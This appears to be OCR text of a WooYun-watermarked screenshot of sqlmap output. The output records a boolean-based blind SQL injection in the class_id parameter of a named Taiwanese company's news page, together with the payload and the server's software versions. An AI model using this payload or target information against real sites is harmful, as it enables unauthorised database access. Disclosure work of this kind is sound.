 C:\Python27\sqlmap>python sqlmap.py -u http://www.c-c-chen.com.tw/news_list.php?
class_id=3
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:35:11
[09:35:11] [INFO] resuming back-end DBMS 'mysql'
[09:35:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: class_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=3' AND 9245=9245 AND 'bjUs'='bjUs
---
[09:35:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org